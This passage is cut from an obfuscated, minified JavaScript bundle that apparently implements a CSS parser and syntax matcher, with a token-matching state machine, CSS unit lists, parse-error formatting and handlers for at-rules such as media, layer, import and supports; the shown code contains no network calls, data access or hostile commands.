O=0x0;O<R[Da(0x893)];O++){const w=J[Da(0x3a1)](O);let W=R[Da(0x3a1)](O);if(W>=0x41&&W<=0x5a&&(W|=0x20),W!==w)return!0x1;}return!0x0;}function P(R){const De=DL;return null===R||R[De(0x96)]===D['A9']||R[De(0x96)]===D['zt']||R[De(0x96)]===D['AJ']||R[De(0x96)]===D['hk']||R[De(0x96)]===D['X6']||function(J){const DB=De;return J[DB(0x96)]===D['_i']&&'?'!==J[DB(0x5b6)];}(R);}function V(R){const DI=DL;return null===R||R[DI(0x96)]===D['no']||R[DI(0x96)]===D['Oh']||R[DI(0x96)]===D['Q0']||R[DI(0x96)]===D['_i']&&'/'===R[DI(0x5b6)];}function j(R,J,O){const DG=DL,W=function(q,A0,A1){const Dg=a2r;function A2(){const Dl=a2r;do{AM++,Af=AM<q[Dl(0x893)]?q[AM]:null;}while(null!==Af&&(Af[Dl(0x96)]===D['M$']||Af[Dl(0x96)]===D['Mw']));}function A3(Ai){const Dy=a2r,AX=AM+Ai;return AX<q[Dy(0x893)]?q[AX]:null;}function A4(Ai,AX){return{'nextState':Ai,'matchStack':Ax,'syntaxStack':A9,'thenStack':AA,'tokenIndex':AM,'prev':AX};}function A5(Ai){AA={'nextState':Ai,'matchStack':Ax,'syntaxStack':A9,'prev':AA};}function A6(Ai){Ar=A4(Ai,Ar);}function A7(){const Dn=a2r;Ax={'type':H,'syntax':A0[Dn(0x4b0)],'token':Af,'prev':Ax},A2(),AT=null,AM>Au&&(Au=AM);}function A8(){const Db=a2r;Ax=Ax[Db(0x96)]===L?Ax[Db(0xa85)]:{'type':B,'syntax':A9[Db(0x4b0)],'token':Ax[Db(0xd1)],'prev':Ax},A9=A9[Db(0xa85)];}let A9=null,AA=null,Ar=null,AT=null,AF=0x0,AN=null,Af=null,AM=-0x1,Au=0x0,Ax={'type':k,'syntax':null,'token':null,'prev':null};for(A2();null===AN&&++AF<S;)switch(A0[Dg(0x96)]){case Dg(0x62e):if(null===AA){if(null!==Af&&(AM!==q[Dg(0x893)]-0x1||'\x5c0'!==Af[Dg(0x5b6)]&&'\x5c9'!==Af[Dg(0x5b6)])){A0=X['$n'];break;}AN=I;break;}if((A0=AA[Dg(0xb1d)])===X['mX']){if(AA[Dg(0xd2)]===Ax){A0=X['$n'];break;}A0=X['E_'];}for(;AA[Dg(0xb2d)]!==A9;)A8();AA=AA[Dg(0xa85)];break;case Dg(0x992):if(null!==AT&&!0x1!==AT)(null===Ar||AM>Ar[Dg(0x270)])&&(Ar=AT,AT=!0x1);else{if(null===Ar){AN=G;break;}}A0=Ar[Dg(0xb1d)],AA=Ar[Dg(0x9a4)],A9=Ar[Dg(0xb2d)],Ax=Ar[Dg(0xd2)],AM=Ar[Dg(0x270)],Af=AM<q[Dg(0x893)]?q[AM]:null,Ar=Ar[Dg(0xa85)];break;case Dg(0x4c3):A0=A0[Dg(0x483)];break;case'If':A0[Dg(0x229)]!==X['$n']&&A6(A0[Dg(0x229)]),A0[Dg(0x78b)]!==X['E_']&&A5(A0[Dg(0x78b)]),A0=A0[Dg(0x483)];break;case Dg(0xb25):A0={'type':Dg(0xbf0),'syntax':A0,'index':0x0,'mask':0x0};break;case Dg(0xbf0):{const AD=A0[Dg(0x4b0)][Dg(0xba)];if(A0[Dg(0xcb8)]===AD[Dg(0x893)]){if(0x0===A0[Dg(0xb4f)]||A0[Dg(0x4b0)][Dg(0xb91)]){A0=X['$n'];break;}A0=X['E_'];break;}if(A0[Dg(0xb4f)]===(0x1<<AD[Dg(0x893)])-0x1){A0=X['E_'];break;}for(;A0[Dg(0xcb8)]<AD[Dg(0x893)];A0[Dg(0xcb8)]++){const Am=0x1<<A0[Dg(0xcb8)];if(!(A0[Dg(0xb4f)]&Am)){A6(A0),A5({'type':Dg(0xc0b),'syntax':A0[Dg(0x4b0)],'mask':A0[Dg(0xb4f)]|Am}),A0=AD[A0[Dg(0xcb8)]++];break;}}break;}case Dg(0xc0b):A0={'type':Dg(0xbf0),'syntax':A0[Dg(0x4b0)],'index':0x0,'mask':A0[Dg(0xb4f)]};break;case Dg(0x77e):if(null!==Af){let AK=Af[Dg(0x5b6)][Dg(0x6b7)]();if(-0x1!==AK[Dg(0x2b6)]('\x5c')&&(AK=AK[Dg(0x9a0)](/\\[09].*$/,'')),K[Dg(0x685)](A0[Dg(0x797)],AK)){A0=A0[Dg(0x797)][AK];break;}}A0=X['$n'];break;case Dg(0x4a8):{const Ak=null!==A9?A9[Dg(0x334)]:null,AH=AM+Math[Dg(0xb94)](A0['fn'](Af,A3,Ak));if(!isNaN(AH)&&AH>AM){for(;AM<AH;)A7();A0=X['E_'];}else A0=X['$n'];break;}case Dg(0x687):case Dg(0x55b):{const AL=Dg(0x687)===A0[Dg(0x96)]?Dg(0xca5):Dg(0xa96),Aa=K[Dg(0x685)](A1,AL)?A1[AL][A0[Dg(0xa14)]]:null;if(!Aa||!Aa[Dg(0x483)])throw new Error(Dg(0x162)+(Dg(0x687)===A0[Dg(0x96)]?'<'+A0[Dg(0xa14)]+'>':'<\x27'+A0[Dg(0xa14)]+'\x27>'));if(!0x1!==AT&&null!==Af&&Dg(0x687)===A0[Dg(0x96)]&&(Dg(0x8b5)===A0[Dg(0xa14)]&&Af[Dg(0x96)]===D['Vy']||Dg(0x893)===A0[Dg(0xa14)]&&'0'===Af[Dg(0x5b6)])){null===AT&&(AT=A4(A0,Ar)),A0=X['$n'];break;}A9={'syntax':A0[Dg(0x4b0)],'opts':A0[Dg(0x4b0)][Dg(0x334)]||null!==A9&&A9[Dg(0x334)]||null,'prev':A9},Ax={'type':L,'syntax':A0[Dg(0x4b0)],'token':Ax[Dg(0xd1)],'prev':Ax},A0=Aa[Dg(0xd58)]||Aa[Dg(0x483)];break;}case Dg(0x1f0):{const Ae=A0[Dg(0xa14)];if(null!==Af){let AB=Af[Dg(0x5b6)];if(-0x1!==AB[Dg(0x2b6)]('\x5c')&&(AB=AB[Dg(0x9a0)](/\\[09].*$/,'')),Z(AB,Ae)){A7(),A0=X['E_'];break;}}A0=X['$n'];break;}case Dg(0x89b):case Dg(0x9df):if(null!==Af&&Z(Af[Dg(0x5b6)],A0[Dg(0xa14)])){A7(),A0=X['E_'];break;}A0=X['$n'];break;case Dg(0x202):if(null!==Af&&Af[Dg(0x5b6)]===A0[Dg(0x5b6)]){A7(),A0=X['E_'];break;}A0=X['$n'];break;case Dg(0x781):null!==Af&&Af[Dg(0x96)]===D['A9']?P(Ax[Dg(0xd1)])?A0=X['$n']:(A7(),A0=V(Af)?X['$n']:X['E_']):A0=P(Ax[Dg(0xd1)])||V(Af)?X['E_']:X['$n'];break;case Dg(0x150):let Ai='',AX=AM;for(;AX<q[Dg(0x893)]&&Ai[Dg(0x893)]<A0[Dg(0x5b6)][Dg(0x893)];AX++)Ai+=q[AX][Dg(0x5b6)];if(Z(Ai,A0[Dg(0x5b6)])){for(;AM<AX;)A7();A0=X['E_'];}else A0=X['$n'];break;default:throw new Error(Dg(0x497)+A0[Dg(0x96)]);}switch(Y+=AF,AN){case null:console[Dg(0xa7a)](Dg(0x8a)+S+Dg(0xda)),AN=U,Ax=null;break;case I:for(;null!==A9;)A8();break;default:Ax=null;}return{'tokens':q,'reason':AN,'iterations':AF,'match':Ax,'longestMatch':Au};}(R,J,O||{});if(null===W[DG(0x483)])return W;let E=W[DG(0x483)],Q=W[DG(0x483)]={'syntax':J[DG(0x4b0)]||null,'match':[]};const z=[Q];for(E=function(C){const DU=DG;let q=null,A0=null,A1=C;for(;null!==A1;)A0=A1[DU(0xa85)],A1[DU(0xa85)]=q,q=A1,A1=A0;return q;}(E)[DG(0xa85)];null!==E;){switch(E[DG(0x96)]){case L:Q[DG(0x483)][DG(0x4c9)](Q={'syntax':E[DG(0x4b0)],'match':[]}),z[DG(0x4c9)](Q);break;case B:z[DG(0xd88)](),Q=z[z[DG(0x893)]-0x1];break;default:Q[DG(0x483)][DG(0x4c9)]({'syntax':E[DG(0x4b0)]||null,'token':E[DG(0xd1)][DG(0x5b6)],'node':E[DG(0xd1)][DG(0xc42)]});}E=E[DG(0xa85)];}return W;}},0x2507:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>X});var u=M(0x11ac);const x={'decorator'(D){const m=[];let K=null;return{...D,'node'(k){const Dd=a2r,H=K;K=k,D[Dd(0xc42)][Dd(0x685)](this,k),K=H;},'emit'(k,H,L){const DS=a2r;m[DS(0x4c9)]({'type':H,'value':k,'node':L?null:K});},'result':()=>m};}};function X(D,m){const Dp=a2r;return Dp(0xad6)==typeof D?function(K){const DY=Dp,k=[];return(0x0,u['qw'])(K,(H,L,a)=>k[DY(0x4c9)]({'type':H,'value':K[DY(0xac1)](L,a),'node':null})),k;}(D):m[Dp(0x1e1)](D,x);}},0x193f:(N,f,M)=>{'use strict';M['d'](f,{'V':()=>D});var u=M(0x1aa);function x(m){const DZ=a2r;return DZ(0xc42)in m?m[DZ(0xc42)]:x(m[DZ(0x483)][0x0]);}function X(m){const DP=a2r;return DP(0xc42)in m?m[DP(0xc42)]:X(m[DP(0x483)][m[DP(0x483)][DP(0x893)]-0x1]);}function D(m,K,k,H,L){const Dh=a2r,B=[];return null!==k[Dh(0x3ef)]&&function I(y){const DV=Dh;if(null!==y[DV(0x4b0)]&&y[DV(0x4b0)][DV(0x96)]===H&&y[DV(0x4b0)][DV(0xa14)]===L){const b=x(y),g=X(y);m[DV(0x4b0)][DV(0xb85)](K,function(G,U,d){const Dj=DV;if(G===b){const S=new u['B']();do{if(S[Dj(0xeb8)](U[Dj(0xa59)]),U[Dj(0xa59)]===g)break;U=U[Dj(0x3f8)];}while(null!==U);B[Dj(0x4c9)]({'parent':d,'nodes':S});}});}Array[DV(0xa9a)](y[DV(0x483)])&&y[DV(0x483)][DV(0x140)](I);}(k[Dh(0x3ef)]),B;}},0x2342:(N,f,M)=>{'use strict';const Dc=a2r;M['d'](f,{'y':()=>L});var x=M(0x1aa);const {hasOwnProperty:X}=Object[Dc(0xefa)];function D(B){const DR=Dc;return DR(0x3ca)==typeof B&&isFinite(B)&&Math[DR(0xb94)](B)===B&&B>=0x0;}function m(B){const DJ=Dc;return Boolean(B)&&D(B[DJ(0x547)])&&D(B[DJ(0x291)])&&D(B[DJ(0xbf6)]);}function K(B,I){return function(y,b){const DO=a2r;if(!y||y[DO(0xb50)]!==Object)return b(y,DO(0xc56));for(let g in y){let G=!0x0;if(!0x1!==X[DO(0x685)](y,g)){if(DO(0x96)===g)y[DO(0x96)]!==B&&b(y,DO(0x5f8)+y[DO(0x96)]+DO(0x774)+B+'`');else{if(DO(0x9ac)===g){if(null===y[DO(0x9ac)])continue;if(y[DO(0x9ac)]&&y[DO(0x9ac)][DO(0xb50)]===Object){if(DO(0xad6)!=typeof y[DO(0x9ac)][DO(0xb20)])g+=DO(0xcc6);else{if(m(y[DO(0x9ac)][DO(0xe8e)])){if(m(y[DO(0x9ac)][DO(0x800)]))continue;g+=DO(0xe37);}else g+=DO(0x231);}}G=!0x1;}else{if(I[DO(0x41d)](g)){G=!0x1;for(let U=0x0;!G&&U<I[g][DO(0x893)];U++){const d=I[g][U];switch(d){case String:G=DO(0xad6)==typeof y[g];break;case Boolean:G=DO(0xbe)==typeof y[g];break;case null:G=null===y[g];break;default:DO(0xad6)==typeof d?G=y[g]&&y[g][DO(0x96)]===d:Array[DO(0xa9a)](d)&&(G=y[g]instanceof x['B']);}}}else b(y,DO(0xe72)+g+DO(0xdf1)+B+DO(0x942));}}G||b(y,DO(0x297)+B+'.'+g+'`');}}for(const S in I)X[DO(0x685)](I,S)&&!0x1===X[DO(0x685)](y,S)&&b(y,DO(0x7e0)+B+'.'+S+DO(0x916));};}function k(B,I){const Do=Dc,y=[];for(let b=0x0;b<B[Do(0x893)];b++){const g=B[b];if(g===String||g===Boolean)y[Do(0x4c9)](g[Do(0xa14)][Do(0x6b7)]());else{if(null===g)y[Do(0x4c9)](Do(0xa4f));else{if(Do(0xad6)==typeof g)y[Do(0x4c9)](g);else{if(!Array[Do(0xa9a)](g))throw new Error(Do(0x642)+g+Do(0x7bc)+I+Do(0x671));y[Do(0x4c9)](Do(0x525)+(k(g,I)||Do(0x680))+'>');}}}}return y[Do(0x557)](Do(0xb42));}function H(B,I){const Dw=Dc,y=I[Dw(0xe78)],b={'type':String,'loc':!0x0},g={'type':'\x22'+B+'\x22'};for(const G in y){if(!0x1===X[Dw(0x685)](y,G))continue;const U=b[G]=Array[Dw(0xa9a)](y[G])?y[G][Dw(0xac1)]():[y[G]];g[G]=k(U,B+'.'+G);}return{'docs':g,'check':K(B,b)};}function L(B){const Dt=Dc,I={};if(B[Dt(0xc42)]){for(const y in B[Dt(0xc42)])if(X[Dt(0x685)](B[Dt(0xc42)],y)){const b=B[Dt(0xc42)][y];if(!b[Dt(0xe78)])throw new Error(Dt(0xdf0)+y+Dt(0xb5e));I[y]=H(y,b);}}return I;}},0x11e:(N,f,M)=>{'use strict';function u(K){const DW=a2r;function k(L){const Ds=a2r;return null!==L&&(Ds(0x687)===L[Ds(0x96)]||Ds(0x55b)===L[Ds(0x96)]||Ds(0x1f0)===L[Ds(0x96)]);}let H=null;return null!==this[DW(0x3ef)]&&function L(B){const DE=DW;if(Array[DE(0xa9a)](B[DE(0x483)])){for(let I=0x0;I<B[DE(0x483)][DE(0x893)];I++)if(L(B[DE(0x483)][I]))return k(B[DE(0x4b0)])&&H[DE(0x5f1)](B[DE(0x4b0)]),!0x0;}else{if(B[DE(0xc42)]===K)return H=k(B[DE(0x4b0)])?[B[DE(0x4b0)]]:[],!0x0;}return!0x1;}(this[DW(0x3ef)]),H;}function x(K,k){const Dv=a2r;return m(this,K,H=>Dv(0x687)===H[Dv(0x96)]&&H[Dv(0xa14)]===k);}function X(K,k){const DQ=a2r;return m(this,K,H=>DQ(0x55b)===H[DQ(0x96)]&&H[DQ(0xa14)]===k);}function D(K){const Dz=a2r;return m(this,K,k=>Dz(0x1f0)===k[Dz(0x96)]);}function m(K,k,H){const DC=a2r,L=u[DC(0x685)](K,k);return null!==L&&L[DC(0x8f6)](H);}M['r'](f),M['d'](f,{'getTrace':()=>u,'isKeyword':()=>D,'isProperty':()=>X,'isType':()=>x});},0xec0:(N,f,M)=>{'use strict';const Dq=a2r;M['r'](f),M['d'](f,{'angle':()=>X,'decibel':()=>H,'flex':()=>k,'frequency':()=>m,'length':()=>x,'resolution':()=>K,'semitones':()=>L,'time':()=>D});const x=['cm','mm','q','in','pt','pc','px','em',Dq(0x543),'ex',Dq(0x29f),Dq(0x9ed),Dq(0x901),'ch',Dq(0x1ca),'ic',Dq(0xdd4),'lh',Dq(0x2e0),'vw',Dq(0xdc2),Dq(0x696),Dq(0x72e),'vh',Dq(0xd2b),Dq(0x89),Dq(0x4e2),'vi',Dq(0xc14),Dq(0x36a),Dq(0x225),'vb',Dq(0xeaf),Dq(0x6b4),Dq(0x5c6),Dq(0x7d8),Dq(0xc0c),Dq(0xf1f),Dq(0xae0),Dq(0x9d7),Dq(0xdcf),Dq(0xe98),Dq(0x13f),Dq(0x3e2),Dq(0x42b),Dq(0xa03),Dq(0x3b6),Dq(0x753),Dq(0x28e)],X=[Dq(0x78a),Dq(0x650),Dq(0x87),Dq(0xec5)],D=['s','ms'],m=['hz',Dq(0xca2)],K=[Dq(0x8bb),Dq(0xb04),Dq(0x24b),'x'],k=['fr'],H=['db'],L=['st'];},0x23a3:(N,f,M)=>{'use strict';const m0=a2r;M['d'](f,{'u':()=>K});var u=M(0x192b);const x=0x64,X=0x3c,D=m0(0x1de);function m({source:k,line:H,column:L,baseLine:B,baseColumn:I},y){const m2=m0;function b(Z,P){const m1=a2r;return g[m1(0xac1)](Z,P)[m1(0x797)]((V,j)=>String(Z+j+0x1)[m1(0x999)](S)+'\x20|'+V)[m1(0x557)]('\x0a');}const g=('\x0a'[m2(0xd66)](Math[m2(0xeb5)](B-0x1,0x0))+'\x20'[m2(0xd66)](Math[m2(0xeb5)](I-0x1,0x0))+k)[m2(0x14e)](/\r\n?|\n|\f/),G=Math[m2(0xeb5)](0x1,H-y)-0x1,U=Math[m2(0xce1)](H+y,g[m2(0x893)]+0x1),S=Math[m2(0xeb5)](0x4,String(U)[m2(0x893)])+0x1;let Y=0x0;(L+=(D[m2(0x893)]-0x1)*(g[H-0x1][m2(0x854)](0x0,L-0x1)[m2(0x483)](/\t/g)||[])[m2(0x893)])>x&&(Y=L-X+0x3,L=X-0x2);for(let Z=G;Z<=U;Z++)Z>=0x0&&Z<g[m2(0x893)]&&(g[Z]=g[Z][m2(0x9a0)](/\t/g,D),g[Z]=(Y>0x0&&g[Z][m2(0x893)]>Y?'…':'')+g[Z][m2(0x854)](Y,x-0x2)+(g[Z][m2(0x893)]>Y+x-0x1?'…':''));return[b(G,H),new Array(L+S+0x2)[m2(0x557)]('-')+'^',b(H,U)][m2(0xbfc)](Boolean)[m2(0x557)]('\x0a')[m2(0x9a0)](/^(\s+\d+\s+\|\n)+/,'')[m2(0x9a0)](/\n(\s+\d+\s+\|)+$/,'');}function K(k,H,L,B,I,y=0x1,b=0x1){const m3=m0;return Object[m3(0x44b)]((0x0,u['a'])(m3(0xd3c),k),{'source':H,'offset':L,'line':B,'column':I,'sourceFragment':g=>m({'source':H,'line':B,'column':I,'baseLine':y,'baseColumn':b},isNaN(g)?0x0:g),get 'formattedMessage'(){const m4=m3;return m4(0x4fa)+k+'\x0a'+m({'source':H,'line':B,'column':I,'baseLine':y,'baseColumn':b},0x2);}});}},0x1766:(N,f,M)=>{'use strict';M['d'](f,{'C':()=>U});var x=M(0x1aa),X=M(0x23a3),D=M(0x11ac),K=M(0x245f);const k=()=>{},H=0x21,L=0x23,B=0x3b,I=0x7b,y=0x0;function b(S){return function(){return this[S]();};}function G(S){const m5=a2r,Y=Object[m5(0x5ab)](null);for(const Z of Object[m5(0x1bf)](S)){const P=S[Z],V=P[m5(0x3a9)]||P;V&&(Y[Z]=V);}return Y;}function U(S){const m6=a2r;let Y='',Z=m6(0x9ad),P=!0x1,V=k,j=!0x1;const R=new D['A1'](),J=Object[m6(0x44b)](new D['eV'](),function(O){const m7=m6,W={'context':Object[m7(0x5ab)](null),'features':Object[m7(0x44b)](Object[m7(0x5ab)](null),O[m7(0x820)]),'scope':Object[m7(0x44b)](Object[m7(0x5ab)](null),O[m7(0xb8f)]),'atrule':G(O[m7(0x8c8)]),'pseudo':G(O[m7(0xd2d)]),'node':G(O[m7(0xc42)])};for(const [E,v]of Object[m7(0x548)](O[m7(0xd0c)]))switch(typeof v){case m7(0x8d3):W[m7(0x4fe)][E]=v;break;case m7(0xad6):W[m7(0x4fe)][E]=b(v);}return{'config':W,...W,...W[m7(0xc42)]};}(S||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':K['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':O=>O===I?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':O=>O===I||O===B?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':O=>O===H||O===B?0x1:0x0,'consumeUntilSemicolonIncluded':O=>O===B?0x2:0x0,'createList':()=>new x['B'](),'createSingleNodeList':O=>new x['B']()[m6(0xeb8)](O),'getFirstListNode':O=>O&&O[m6(0x6f1)],'getLastListNode':O=>O&&O[m6(0x819)],'parseWithFallback'(O,W){const m8=m6,E=this[m8(0x270)];try{return O[m8(0x685)](this);}catch(v){if(j)throw v;this[m8(0x638)](E-this[m8(0x270)]);const Q=W[m8(0x685)](this);return j=!0x0,V(v,Q),j=!0x1,Q;}},'lookupNonWSType'(O){const m9=m6;let W;do{if(W=this[m9(0x239)](O++),W!==D['M$']&&W!==D['Mw'])return W;}while(W!==y);return y;},'charCodeAt':O=>O>=0x0&&O<Y[m6(0x893)]?Y[m6(0x3a1)](O):0x0,'substring':(O,W)=>Y[m6(0xb5d)](O,W),'substrToCursor'(O){const mA=m6;return this[mA(0xb20)][mA(0xb5d)](O,this[mA(0x597)]);},'cmpChar':(O,W)=>(0x0,D['Nb'])(Y,O,W),'cmpStr':(O,W,E)=>(0x0,D['$C'])(Y,O,W,E),'consume'(O){const mr=m6,W=this[mr(0x597)];return this[mr(0x44f)](O),this[mr(0x7e2)](W);},'consumeFunctionName'(){const mT=m6,O=Y[mT(0xb5d)](this[mT(0x597)],this[mT(0xd47)]-0x1);return this[mT(0x44f)](D['zt']),O;},'consumeNumber'(O){const mF=m6,W=Y[mF(0xb5d)](this[mF(0x597)],(0x0,D['yQ'])(Y,this[mF(0x597)]));return this[mF(0x44f)](O),W;},'eat'(O){const mN=m6;if(this[mN(0x595)]!==O){const W=D['uX'][O][mN(0xac1)](0x0,-0x6)[mN(0x9a0)](/-/g,'\x20')[mN(0x9a0)](/^./,Q=>Q[mN(0x5ff)]());let E=(/[[\](){}]/[mN(0x4da)](W)?'\x22'+W+'\x22':W)+mN(0xeb7),v=this[mN(0x597)];switch(O){case D['Vy']:this[mN(0x595)]===D['zt']||this[mN(0x595)]===D['s0']?(v=this[mN(0xd47)]-0x1,E=mN(0x39c)):E=mN(0xb3c);break;case D['Vw']:this[mN(0x32f)](L)&&(this[mN(0x3f8)](),v++,E=mN(0xcff));break;case D['Ne']:this[mN(0x595)]===D['wN']&&(v=this[mN(0xd47)],E=mN(0xad4));}this[mN(0xecb)](E,v);}this[mN(0x3f8)]();},'eatIdent'(O){const mf=m6;this[mf(0x595)]===D['Vy']&&!0x1!==this[mf(0x90c)](0x0,O)||this[mf(0xecb)](mf(0xbed)+O+mf(0x50a)),this[mf(0x3f8)]();},'eatDelim'(O){const mM=m6;this[mM(0x32f)](O)||this[mM(0xecb)](mM(0x232)+String[mM(0x526)](O)+mM(0x50a)),this[mM(0x3f8)]();},'getLocation':(O,W)=>P?R[m6(0xc0e)](O,W,Z):null,'getLocationFromList'(O){const mu=m6;if(P){const W=this[mu(0xb8b)](O),E=this[mu(0x6cf)](O);return R[mu(0xc0e)](null!==W?W[mu(0x9ac)][mu(0xe8e)][mu(0x547)]-R[mu(0xcbb)]:this[mu(0x597)],null!==E?E[mu(0x9ac)][mu(0x800)][mu(0x547)]-R[mu(0xcbb)]:this[mu(0x597)],Z);}return null;},'error'(O,W){const mx=m6,E=void 0x0!==W&&W<Y[mx(0x893)]?R[mx(0xbeb)](W):this[mx(0x48e)]?R[mx(0xbeb)]((0x0,D['Z4'])(Y,Y[mx(0x893)]-0x1)):R[mx(0xbeb)](this[mx(0x597)]);throw new X['u'](O||mx(0xa20),Y,E[mx(0x547)],E[mx(0x291)],E[mx(0xbf6)],R[mx(0xd5d)],R[mx(0x82a)]);}});return Object[m6(0x44b)](function(O,W){const mi=m6;Y=O,W=W||{},J[mi(0x9ba)](Y,D['qw']),R[mi(0x9ba)](Y,W[mi(0x547)],W[mi(0x291)],W[mi(0xbf6)]),Z=W[mi(0x55f)]||mi(0x9ad),P=Boolean(W[mi(0xd11)]),V=mi(0x8d3)==typeof W[mi(0x7b6)]?W[mi(0x7b6)]:k,j=!0x1,J[mi(0xb5b)]=!(mi(0xb5b)in W)||Boolean(W[mi(0xb5b)]),J[mi(0xbfa)]=!(mi(0xbfa)in W)||Boolean(W[mi(0xbfa)]),J[mi(0x974)]=!(mi(0x974)in W)||Boolean(W[mi(0x974)]),J[mi(0x3ab)]=mi(0x3ab)in W&&Boolean(W[mi(0x3ab)]);const {context:E=mi(0xcfa),onComment:v}=W;if(E in J[mi(0x4fe)]==0x0)throw new Error(mi(0x7a0)+E+'`');mi(0x8d3)==typeof v&&J[mi(0xf22)]((z,C,q)=>{const mX=mi;if(z===D['Mw']){const A0=J[mX(0xbeb)](C,q),A1=(0x0,D['$C'])(Y,q-0x2,q,'*/')?Y[mX(0xac1)](C+0x2,q-0x2):Y[mX(0xac1)](C+0x2,q);v(A1,A0);}});const Q=J[mi(0x4fe)][E][mi(0x685)](J,W);return J[mi(0x48e)]||J[mi(0xecb)](),Q;},{'SyntaxError':X['u'],'config':J[m6(0xa3e)]});}},0x245f:(N,f,M)=>{'use strict';M['d'](f,{'s':()=>x});var u=M(0x11ac);function x(X){const mD=a2r,D=this[mD(0x4d6)]();let m=!0x1;const K={'recognizer':X};for(;!this[mD(0x48e)];){switch(this[mD(0x595)]){case u['Mw']:this[mD(0x3f8)]();continue;case u['M$']:m=!0x0,this[mD(0x3f8)]();continue;}let k=X[mD(0xa15)][mD(0x685)](this,K);if(void 0x0===k)break;m&&(X[mD(0x2fe)]&&X[mD(0x2fe)][mD(0x685)](this,k,D,K),m=!0x1),D[mD(0x4c9)](k);}return m&&X[mD(0x2fe)]&&X[mD(0x2fe)][mD(0x685)](this,null,D,K),D;}},0x1db5:(N,f,M)=>{'use strict';const mm=a2r;M['d'](f,{'A':()=>X});var u=M(0x11ac);const x=new Set([mm(0xc65),mm(0x8ca),mm(0x4eb),'or']),X={'parse':{'prelude'(){const mK=mm,D=this[mK(0x4d6)]();if(this[mK(0x595)]===u['Vy']){const m=this[mK(0xb5d)](this[mK(0x597)],this[mK(0xd47)]);x[mK(0xcc5)](m[mK(0x6b7)]())||D[mK(0x4c9)](this[mK(0x8e1)]());}return D[mK(0x4c9)](this[mK(0x43a)](mK(0x2fc))),D;},'block'(D=!0x1){const mk=mm;return this[mk(0xd8f)](D);}}};},0x113f:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'parse':{'prelude':null,'block'(){const mH=a2r;return this[mH(0xd8f)](!0x0);}}};},0x1109:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>D});var u=M(0x11ac);function x(m,K){const mL=a2r;return this[mL(0x4a2)](()=>{const ma=mL;try{return m[ma(0x685)](this);}finally{this[ma(0xb69)](),this[ma(0x1c2)](0x0)!==u['no']&&this[ma(0xecb)]();}},K||(()=>this[mL(0xba9)](null,!0x0)));}const X={'layer'(){const me=a2r;this[me(0xb69)]();const m=this[me(0x4d6)](),K=x[me(0x685)](this,this[me(0x40b)]);return me(0xba9)===K[me(0x96)]&&''===K[me(0x5b6)]||m[me(0x4c9)](K),m;},'supports'(){const mB=a2r;this[mB(0xb69)]();const m=this[mB(0x4d6)](),K=x[mB(0x685)](this,this[mB(0xad1)],()=>x[mB(0x685)](this,()=>this[mB(0x43a)](mB(0xe73))));return mB(0xba9)===K[mB(0x96)]&&''===K[mB(0x5b6)]||m[mB(0x4c9)](K),m;}},D={'parse':{'prelude'(){const mI=a2r,m=this[mI(0x4d6)]();switch(this[mI(0x595)]){case u['Qf']:m[mI(0x4c9)](this[mI(0x150)]());break;case u['s0']:case u['zt']:m[mI(0x4c9)](this[mI(0xe7f)]());break;default:this[mI(0xecb)](mI(0xf2f));}return this[mI(0xb69)](),this[mI(0x595)]===u['Vy']&&this[mI(0xa19)](this[mI(0x597)],this[mI(0xd47)],mI(0x5eb))?m[mI(0x4c9)](this[mI(0x8e1)]()):this[mI(0x595)]===u['zt']&&this[mI(0xa19)](this[mI(0x597)],this[mI(0xd47)],mI(0x99c))&&m[mI(0x4c9)](this[mI(0x9df)](null,X)),this[mI(0xb69)](),this[mI(0x595)]===u['zt']&&this[mI(0xa19)](this[mI(0x597)],this[mI(0xd47)],mI(0x5bd))&&m[mI(0x4c9)](this[mI(0x9df)](null,X)),this[mI(0x1c2)](0x0)!==u['Vy']&&this[mI(0x1c2)](0x0)!==u['AJ']||m[mI(0x4c9)](this[mI(0x5cd)]()),m;},'block':null}};},0x25fe:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>y});var x=M(0x1db5),X=M(0x113f),D=M(0x1109),m=M(0x131f),K=M(0x932),k=M(0xd86),H=M(0x1963),L=M(0x13ae),B=M(0x25cc),I=M(0x1450);const y={'container':x['A'],'font-face':X['A'],'import':D['A'],'layer':m['A'],'media':K['A'],'nest':k['A'],'page':H['A'],'scope':L['A'],'starting-style':B['A'],'supports':I['A']};},0x131f:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'parse':{'prelude'(){const ml=a2r;return this[ml(0xc32)](this[ml(0xcd5)]());},'block'(){const my=a2r;return this[my(0xd8f)](!0x1);}}};},0x932:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'parse':{'prelude'(){const mn=a2r;return this[mn(0xc32)](this[mn(0x5cd)]());},'block'(x=!0x1){const mb=a2r;return this[mb(0xd8f)](x);}}};},0xd86:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'parse':{'prelude'(){const mg=a2r;return this[mg(0xc32)](this[mg(0xb6c)]());},'block'(){const mG=a2r;return this[mG(0xd8f)](!0x0);}}};},0x1963:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'parse':{'prelude'(){const mU=a2r;return this[mU(0xc32)](this[mU(0xb6c)]());},'block'(){const md=a2r;return this[md(0xd8f)](!0x0);}}};},0x13ae:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'parse':{'prelude'(){const mS=a2r;return this[mS(0xc32)](this[mS(0x73d)]());},'block'(x=!0x1){const mp=a2r;return this[mp(0xd8f)](x);}}};},0x25cc:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'parse':{'prelude':null,'block'(x=!0x1){const mY=a2r;return this[mY(0xd8f)](x);}}};},0x1450:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'parse':{'prelude'(){const mZ=a2r;return this[mZ(0xc32)](this[mZ(0x43a)](mZ(0xe73)));},'block'(x=!0x1){const mP=a2r;return this[mP(0xd8f)](x);}}};},0x1f49:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>D});var u=M(0x1304),x=M(0xd33),X=M(0x791);const 